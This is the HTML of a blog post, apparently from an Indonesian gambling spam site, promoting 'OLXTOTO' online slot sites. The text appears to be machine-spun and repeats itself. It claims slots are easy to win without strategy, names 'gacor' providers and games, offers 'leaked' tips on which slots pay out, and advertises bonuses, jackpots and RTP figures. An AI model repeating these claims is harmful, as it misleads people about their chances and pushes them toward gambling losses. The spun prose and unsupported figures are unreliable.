var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://hendersonbizcenter.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://hendersonbizcenter.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hendersonbizcenter.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://hendersonbizcenter.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hendersonbizcenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendersonbizcenter.com/wp-json/wp/v2/posts/592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendersonbizcenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hendersonbizcenter.com/?p=592' />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://hendersonbizcenter.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<link rel="icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-592 single-format-standard wp-embed-responsive wp-theme-twentythirteen single-author sidebar">

		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://hendersonbizcenter.com/" rel="home">
				<h1 class="site-title">Hendersonbizcenter</h1>
				<h2 class="site-description">Situs Judi Slot Terpercaya di Indonesia</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content">
						Skip to content					</a>
					<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-10411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10411"><a href="https://hendersonbizcenter.com/">Home</a></li>
<li id="menu-item-10412" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-10412"><a href="https://hendersonbizcenter.com/sample-page/">Sample Page</a></li>
<li id="menu-item-10413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10413"><a href="https://hendersonbizcenter.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10414" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10414"><a href="https://hendersonbizcenter.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10415"><a href="https://hendersonbizcenter.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10416"><a href="https://hendersonbizcenter.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10418"><a href="https://hendersonbizcenter.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-10419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10419"><a href="https://hendersonbizcenter.com/category/sabung-ayam/">Sabung ayam</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://hendersonbizcenter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-592" class="post-592 post type-post status-publish format-standard hentry category-judi-slot">
	<header class="entry-header">
		
				<h1 class="entry-title">OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini  Meukek</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-meukek/" title="Permalink to OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini  Meukek" rel="bookmark"><time class="entry-date" datetime="2023-01-08T13:54:24+00:00">January 8, 2023</time></a></span><span class="categories-links"><a href="https://hendersonbizcenter.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="author vcard"><a class="url fn n" href="https://hendersonbizcenter.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Untuk Anda yang paling puas dengan games slots online tentunya dapat mencoba buat main di web slots maxwin saja. Dengan masuk dan main di website ini pastinya Anda lantas bisa juga mendapat games yang paling gacor.<br />
Sampai ini juga memang sudah dapat dibuktikan lantaran telah ada banyak orang yang main didalamnya. Karena itu, pastinya Anda juga harus coba masuk serta main di web-site ini karena masih ada banyak keuntungan yang lain yang kemungkinan belum Anda ketahui.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Argumen kenapa mesti masuk pada web slots maxwin</h2>
<p>Situs sini betul-betul kerap berikan keuntungan buat beberapa pemainnya maka betul-betul ini yang buat argumen kenapa Anda mesti masuk di web ini. Tetapi, bukan cuma itu sebab masih banyak argumen kenapa Anda penting masuk di blog ini serta berikut argumennya:</p>
<h2>Banyak memberinya bonus yang besar</h2>
<p>Argumen untuk Anda masuk di site ini tentunya karena ada banyak bonus yang besar. Akan tetapi, sudah mengetahui belum apa bonusnya dan yok baca berikut:<br />
• Lucky Spin dengan hadiah 10 juta sampai IPhone 13.<br />
• Bonus Extra senilai 200%<br />
• Welcome Bonus sejumlah 100%<br />
• Bonus Rebate senilai 1%</p>
<h2>Dapat main situs slots maxwin kapan juga</h2>
<p>Argumen main kenapa Anda harus masuk di blog ini tentu sebab saat ini bisa main kapan juga. Asumsikan ini semuanya sebab site ini bakal online sepanjang 24 jam non stop.</p>
<h2>Situs slots maxwin memberinya banyak pertandingan</h2>
<p>Ada kembali argumen kenapa perlu masuk di site ini karena site ini memberikan keuntungan dan memberinya banyak kompetisi. Penawaran keuntungan yang diberi juga juga dapat juga gapai beberapa ratus juta rupiah.</p>
<h2>Games di web slots maxwin gampang dimainkan</h2>
<p>Argumen lain juga pastinya karena permainan yang berada pada website ini gampang sekali dimainkan. Bahkan juga didalamnya juga tak usah kalkulasi atau taktik privat dalam meraih kemenangan taruhan slots.<br />
Pokoknya betul-betul seluruh pemain perlu spin untuk gapai gambar yang sama di dalam jumlah udah ditetapkan sebagai hasil kemenangan. Ketika sudah sukses lantas akan peroleh jumlah gambar makin banyak, maka dari itu pengumpulan keuntungan dimenangi berharga besar juga.</p>
<h2>Banyak jekpot besar dalam web slots maxwin</h2>
<p>Argumen kenapa perlu masuk di web ini pastinya karena miliki keuntungan yakni menyiapkan bonus jekpot sampai beberapa ratus juta. Keuntungan ini sudah pasti dapat diraih dari free spin yang bisa memberinya perkalian keseluruhan odds sampai 21.100x.</p>
<h2>Bayaran keuntungan di website slots maxwin yang besar</h2>
<p>Di sini lantas ada argumen buat masuk karena benar ada perputaran spin yang hendak memberi bayaran keuntungan yang beberapa kali lipat. Ini lantaran di site ini ada penawaran free spin yang berikan bayaran keuntungan yang benar-benar besar serta gratis.</p>
<h2>Mengenali provider gacor dalam web slots maxwin</h2>
<p>Buat Anda yang mau menang masuk serta main di website ini juga pastinya yakini cuman masuk di provider yang nyata gacor. Tetapi betul-betul masihlah banyak yang belum ketahui ada provider apa yang gacor serta yok baca berikut:</p>
<h2>Situs slots maxwin &#8211; Pragmatic Play</h2>
<p>Provider yang gacor dan pertama berada di website ini yaitu provider pragmatic play yang benar akan berikan sejumlah keuntungan. Untuk yang belum ketahui jika provider Pragmatic Play ini ialah provider termasyhur yang simpel jackpopt maxwin.<br />
Ini pastinya karena di semua permainan yang ada pada Pragmatic Play telah miliki RTP slots yang bakal mempermudah pemain ketika akan menunjuk games slots yang simpel menang jekpot. Juga di provider ini juga ada sangat banyak permainan menarik sebagaimana berikut ini:<br />
• Starlight Princess<br />
• Sweet Bonanza<br />
• Gates of Olympus<br />
• Wild West Gold</p>
<h2>Situs slots maxwin &#8211; Spadegaming</h2>
<p>Di website ini juga pasti Anda bakal dibawa main di provider yang gacor siapa kembali kalaupun bukan spadegaming. Spadegaming ini tentunya didalamnya tawarkan sangat banyak kesempatan menang sebab punyai RTP 95%.<br />
Juga dalam provider ini juga ada banyak games yang sangat luar biasa. Tetapi, sudah mengetahui belumlah ada permainan apa serta yok baca secara lengkap berikut:<br />
• Brothers Kingdom<br />
• Caishen<br />
• Lucky Koi<br />
• 888<br />
• Zeus<br />
• Royal Katt</p>
<h2>Situs slots maxwin &#8211; Microgaming</h2>
<p>Blog ini juga pastinya pun punyai provider yang gacor siapa kembali kalaupun bukan Microgaming yang termashyur di industri igaming. Bahkan juga di provider ini juga memberi sangat banyak games yang sangat menarik ialah:<br />
• Zeus<br />
• Mega Money Multi<br />
• Dragaon Dance<br />
• Lucky Koi</p>
<h2>Situs slots maxwin &#8211; Boongo</h2>
<p>Saat Anda masuk di blog ini lantas terang dapat memperoleh provider yang paling maxwin ialah boongo. Butuh Anda kenal jika provider ini bakal memberinya banyak kemenangan yang paling efisien.<br />
Sampai di provider ini juga sebagai pemain akan mendapat banyak games yang gacor. Ingin mengetahui apa permainan gacor itu serta yok baca berikut:<br />
• Tiger Jungle<br />
• Black Wolf<br />
• Hit the Gold<br />
• Candy Boom</p>
<h2>Situs slots maxwin &#8211; Joker</h2>
<p>Anda yang main di site ini juga punyai peluang buat dapat mendapat provider yang gacor siapa kembali jika bukan Joker. Untuk yang belum mengetahui kalau provider ini benar-benar begitu banyak mempunyai games yang sangat menarik. Ingin ketahui apa game-nya dan yok baca berikut:<br />
• Hot Fruits<br />
• Roma<br />
• Horus Eye<br />
• Cursed</p>
<h2>Situs slots maxwin &#8211; PG Soft</h2>
<p>Di sini juga tentunya pun disiapkan provider yang gacor yakni PG soft yang ditanggung gacor. Banyak pula pemain yang lain udah memberikan bukti dan rupanya dapat menang main didalamnya. Soal ini tentu gak lain lantaran games yang gacor sebagaimana berikut ini:<br />
• Lucky Neko<br />
• Mahjong Ways<br />
• Double Fortune<br />
• Fortune Mouse</p>
<h2>Situs slots maxwin &#8211; YGG Drasil</h2>
<p>Anda yang main di blog ini lantas tentu mempunyai peluang buat dapat main di provider YGG drasil. Buat yang belum ketahui kalau YGG miliki kesempatan menang yang begitu tinggi pada provider yang lain.<br />
Bahkan juga di provider ini juga ada sangat banyak memberinya begitu banyak games menarik. Dan berikut di bawah ini ialah sejumlah games bagus yang dikasihkan:<br />
• Lucky Neko<br />
• Hades<br />
• Valley of the Gods<br />
• Atlantis Megaways</p>
<h2>Situs slots maxwin &#8211; Habanero</h2>
<p>Dengan masuk serta main di blog ini terang Anda bakal dibawa kenalan dengan provider yang gacor. Buat yang ingin ketahui jika provider ini juga mempunyai keuntungan antara lainnya karena mempunyai rancangan serta grafis gambar HD.<br />
Dengan keuntungan ini tentunya siapa saja yang main di site ini pun tak kan jemu. Di provider ini juga pastinya Anda dapat coba games yang paling gacor. Berikut yakni games yang gacor:<br />
• Hot Hot Fruit<br />
• Lantern Luck<br />
• Wealth Inn<br />
• Fa Cai Shen Deluxe<br />
• Lucky Lucky</p>
<h2>Situs slots maxwin &#8211; CQ9</h2>
<p>Dengan masuk di web-site ini lantas sudah pasti Anda juga mempunyai peluang main di provider gacor CQ9. Di mana di provider ini pastinya Anda dapat main semuanya games didalamnya hanya cukup satu account saja.<br />
Kemungkinan di sini lantas Anda pun ingin tahu dengan apa permainan yang amat gacor di provider ini. Bila benar-benar mau ketahui ada provider apa, yok langsung baca berikut:<br />
• Lucky Tigers<br />
• Greek Gods<br />
• Dragon Koi<br />
• Long Lai Fa</p>
<h2>Situs slots maxwin &#8211; PlayTech</h2>
<p>Anda masuk di website ini lantas sudah pasti dapat mendapatkan provider yang amat gacor siapa kembali kalaupun bukan Playtech. Dengan Anda masuk di provider ini pastinya dapat nikmati kehebohan games slots menciptakan keuntungan setiap saat.<br />
Juga di sini lantas juga disajikan banyak permainan yang amat gacor untuk Anda. Ingin mengetahui apa sajakah? Yok baca secara lengkap berikut:<br />
• Great Blue Jekpot<br />
• Epic Ape<br />
• Funky Monkey<br />
• Gem Queen</p>
<h2>Situs slots maxwin &#8211; TTG</h2>
<p>Dengan Anda masuk di web-site ini lantas sudah pasti akan mempunyai peluang buat dapat masuk serta main di provider TTG. Ada yang unik dari provider ini karena miliki 5 barisan gambar yang dapat berikan kemenangan besar.<br />
Bahkan juga di provider ini lantas dapat juga nikmati sangat banyak games yang gacor. Di bawah ini yakni games gacornya:<br />
• Kung Fu Showdown<br />
• King Dinosaur<br />
• Last Temple H5<br />
• Silver Lions</p>
<h2>Situs slots maxwin &#8211; BetSoft</h2>
<p>Buat Anda yang masuk serta main di website juga pastinya dapat turut coba masuk di provider BetSoft yang paling memberikan keuntungan. Sampai di provider ini juga ada sangat banyak permainan yang gacor dan di bawah ini merupakan permainan gacor di provider ini:<br />
• Book of Helios<br />
• Gemini Joker<br />
• Kensei Blades<br />
• 7 Fortune Frenzy<br />
• Stacked</p>
<h2>Situs slots maxwin &#8211; Playson</h2>
<p>Di web ini lantas pasti Anda punyai peluang buat dapat main di provider yang gacor adalah Playson. Kemungkinan Anda juga belum ketahui di provider ini ada banyak games yang gacor adalah:<br />
• Solar Queen<br />
• Book of Gold<br />
• Rise of Egypt<br />
• Lion Gems<br />
• Book del Sol</p>
<h2>Situs slots maxwin &#8211; AWC</h2>
<p>Di web-site ini lantas Anda jadi pemain akan miliki peluang buat main di provider yang gacor ialah AWC. Juga dengan masuk di provider ini lantas Anda miliki peluang buat dapat main beragam jenis permainan sebagai berikut:<br />
• HorseRacing<br />
• Heist<br />
• Teen Patti<br />
• Bonus Dice<br />
• Plinko</p>
<h2>Situs slots maxwin &#8211; DCSlot</h2>
<p>Tak boleh terheran-heran selesai Anda masuk di web-site ini lantas akan disajikan provider DCslot yang jelas berikan kemungkinan menang. Mengapa begitu, pastinya karena di provider ini lantas banyak games yang memikat sebagai berikut ini:<br />
• Temple of Thunder<br />
• Wild Overlords<br />
• Anubis Moon<br />
• Fruit Disco</p>
<h2>Situs slots maxwin &#8211; AE Slots</h2>
<p>Udah sewajarnya dengan Anda masuk di provider ini pastinya bisa memperoleh provider yang simpel maxwin adalah AE slots. Di sini juga pastilah memberi banyak permainan yang memikat adalah:<br />
• Golden Fish<br />
• Lucky Beast<br />
• Savanna<br />
• Treasure Island</p>
<h2>Situs slots maxwin &#8211; SkyWind</h2>
<p>Di sini lantas Anda bakal mendapatkan provider yang tidak kalah menariknya yakni SkyWind. Dengan provider ini pastilah Anda akan memperoleh kesempatan menang efisien. Ini semuanya pasti diperoleh karena banyak terdapat pilihan games menarik sebagaimana berikut ini:<br />
• Cai Shen Ci Fu<br />
• Shao Lin Wu Seng<br />
• Egypt Kontan<br />
• Genie Shot</p>
<h2>Situs slots maxwin &#8211; NetEnt</h2>
<p>Di blog ini lantas Anda bakal mendapati kemungkinan menang yang begitu besar. Dengan main di sini lantas pastilah pemain dapat mendapati begitu banyak keuntungan. Ini seluruh dapat juga didapat dengan permainkan permainan yang ada berikut ini:<br />
• Double Stacks<br />
• Dead or Alive 2<br />
• Codex of Fortune<br />
• Butterfly Staxx</p>
<h2>Bocoran slots gacor pada web slots maxwin</h2>
<p>Dari sebegitu banyak provider di atas barangkali Anda juga belum mengetahui bisa memperoleh bocoran dari games slots yang mana saja. Kemungkinan ini lantas sebagai terbanyak digandrungi oleh beberapa pemain slots online.<br />
Karena itu, pastinya di sini lantas Anda bisa juga cari kabar apa bocoran permainan di website ini. Anda pastilah begitu ingin tahu kan dan yok langsung baca detailnya berikut:</p>
<p>• Game slots sweet bonaza<br />
Di sini pastilah Anda mesti tahu jika sweet bonanza sebagai games yang gacor di web-site ini. Dapat di katakan jika games Sweet Bonanza ini berada di sisi paling paling atas lantaran pecintanya juga sangat juga besar. Bahkan juga permainan ini juga punyai RTP 98%.<br />
• Game slots Gates of Olympus<br />
Ada kembali permainan yang gacor di website ini adalah Gates of Olympus. Untuk yang mau tahu jika games ini lantas sudah duduki rangking ke-2 menjadi games yang miliki jekpot bergaji besar lantaran punyai keseluruhan odds x5000. Pemain di sini juga tahu kalau RTP web ini sebesar 97%.<br />
• Game slots Starlight Princess<br />
Dengan Anda masuk dan main di site ini lantas pastinya mesti tahu ada bocoran permainan yang amat gacor siapa kembali jika bukan Starlight Princess. Games ini datang dari provider pragmatic play yang telah demikian termashyur.<br />
Juga permainan Starlight Princess ini tak jauh pembedanya dari games slots Gates of Olympus yang sama berikan keuntungan. Di games ini lantas ada bonus 15x free spin yang pemasukan pemain dalam waktu cepat serta pastinya ini akan memberikan keuntungan.<br />
• Game slots Lucky Neko<br />
Permainan slots Lucky Neko jadi permainan yang sangat populer pada web slots maxwin. Buat dapat gacor saja di sini lantas hanya butuh minimum 3 gambar yang serupa secara berturutan untuk menang. Banyak pemain juga dapat bisa 10x free spin bila sukses gapai 4 scatter.<br />
• Game slots Wild West Gold<br />
Ada bocoran games yang gacor di site ini yakni Wild West Gold yang miliki bayaran besar. Ini lantaran didalamnya ada ikon Wild yang bakal memberi kerap yakni odds x2, x3, dan x5 yang pastilah dapat tingkatkan keuntungan pemain.<br />
• Game slots Majestic Megaways<br />
Paling akhir games yang gacor adalag Majestic Megaways yang cuman perlu 3 gambar yang serupa pada tiap-tiap spin. Dalam games ini bakal memberi bayaran besar sebab nilai perkalian odds bertambah pada free spin.<br />
Demikianlah tadi berkaitan data situs slots gacor serta sejumlah bocoran permainan yang bisa bikin pemain dapat menang gacor. Kalau pengin gacor pun pastinya dapat main di site ini.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-amuntai-selatan/" rel="prev"><span class="meta-nav">&larr;</span> OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Amuntai Selatan</a>			<a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-camplong/" rel="next">OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini  Camplong <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://hendersonbizcenter.com/2026/01/'>January 2026</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/12/'>December 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/06/'>June 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/05/'>May 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/03/'>March 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/02/'>February 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/01/'>January 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/12/'>December 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/11/'>November 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/10/'>October 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/09/'>September 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/08/'>August 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/07/'>July 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/06/'>June 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/05/'>May 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/04/'>April 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/03/'>March 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/02/'>February 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/01/'>January 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2023/12/'>December 2023</a></li>
	<li><a href='https://hendersonbizcenter.com/2023/01/'>January 2023</a></li>
	<li><a href='https://hendersonbizcenter.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://hendersonbizcenter.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hendersonbizcenter.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hendersonbizcenter.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hendersonbizcenter.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://hendersonbizcenter.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hendersonbizcenter.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hendersonbizcenter.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hendersonbizcenter.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://hendersonbizcenter.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/trik-rahasia-paduan-menang-judi-prediksi-togel-3d-anti-rugi/">Trik Rahasia Paduan Menang Judi Prediksi Togel 3D Anti Rugi yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/bocoran-paduan-menang-judi-prediksi-togel-3d-hari-ini/">Bocoran Paduan Menang Judi Prediksi Togel 3D Hari Ini yang Akurat dan Terpercaya</a></li>
